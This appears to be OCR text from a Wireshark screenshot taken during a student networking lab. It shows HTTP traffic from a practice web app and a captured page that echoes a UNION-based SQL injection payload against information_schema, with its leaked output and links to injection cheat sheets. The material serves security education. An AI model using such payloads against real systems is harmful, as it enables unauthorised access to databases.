 myPLTW
38:13
System
Nathan Kantorov
capture2.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.content_type
Packet details Narrow & Wide Case sensitive String user id Find
No. Time Source Destination Protocol Length Info
175 34.431101 172.30.0.13 172.30.0.2 HTTP 289 HTTP/1.1 200 OK (text/html)
191 36.010074 172.30.0.13 172.30.0.2 HTTP 591 HTTP/1.1 200 OK (text/html)
232 42.514237 172.30.0.13 172.30.0.2 HTTP 330 HTTP/1.1 200 OK (text/html)
265 63.455379 172.30.0.13 172.30.0.2 HTTP 1157 HTTP/1.1 200 OK (text/html)
298 89.740488 172.30.0.13 172.30.0.2 HTTP 575 HTTP/1.1 200 OK (text/html)
\t\t\t<input type="submit" name="Submit" value="Submit">\r\n
\t\t</form>\r\n
\r\n
\t\t<pre>ID: 1' union select null, null, null, table_name FROM information_schema.tables;#<br>First name: admin<br>Surname: admin<br>Phone: (800)123-4567<br>Address: 100 Main St. \n
[truncated]New York, NY 10002</pre><pre>ID: 1' union select null, null, null, table_name FROM information_schema.tables;#<br>First name: <br>Surname: <br>Phone: <br>Address: CHARACTER_SETS</pre><pre
\r\n
\t</div>\r\n
\r\n
\t<h2>More info</h2>\r\n
\t<ul>\r\n
\t\t<li><a href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>\r\n
\t\t<li><a href="http://hiderefer.com/?http://en.wikipedia.org/wiki/SQL_injection" target="_blank">http://en.wikipedia.org/wiki/SQL_injection</a></li>\r\n
\t\t<li><a href="http://hiderefer.com/?http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>\r\n
\t\t<li><a href="http://hiderefer.com/?http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet" target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql
\t</ul>\r\n